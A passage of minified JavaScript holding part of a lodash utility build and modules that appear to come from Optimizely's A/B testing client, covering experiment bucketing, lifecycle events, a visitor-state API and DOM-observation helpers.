Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},1167:function(n,t,e){n.exports=e(5049)._.noConflict()},1925:function(n,t,e){var i=e(5490).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},7432:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},4514:function(n,t,e){var i=e(1167),r=e(1353).get("stores/audience_data"),o=e(478),a=e(2167),u=e(9839),c=e(6050);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},7388:function(n,t,e){var i=e(1167),r=e(9383),o=e(9839),a=e(6050),u=e(5190),c=e(4744);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(9887).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(4939)},4181:function(n,t,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},9993:function(n,t,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),c=e(4184),s=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},9839:function(n,t,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},6362:function(n,t,e){var i=e(1167),r=e(628);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},6050:function(n,t,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},9887:function(n,t,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(n){n.exports={DEFAULT_INTERVAL:20}},9604:function(n,t,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),c=e(3073),s=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3073:function(n,t,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},1366:function(n,t,e){var i=e(3961).Promise,r=e(9604).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3286:function(n,t,e){var i=e(3961).Promise,r=e(3073).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},628:function(n,t,e){var 